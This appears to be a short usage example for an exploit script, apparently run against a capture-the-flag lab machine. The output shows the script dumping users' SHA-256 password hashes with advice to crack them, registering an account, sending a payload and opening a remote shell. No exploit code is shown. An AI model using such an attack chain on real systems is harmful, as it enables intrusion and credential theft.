 [->] Usage python3 expoit.py
Enter the URL> http://10.10.10.206
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: 8nn9RolwDK and password: 8nn9RolwDK
=======================================================
Sending Payload
=======================================================
signature_key: 47d95d5be9a12a5e4e7de9f872babb86-8nn9RolwDK
signature_dsi: 244e9031a24a278002b7bbcabfcfae5b
logged in user: 8nn9RolwDK
============================
Dropping to a SHELL
============================
command >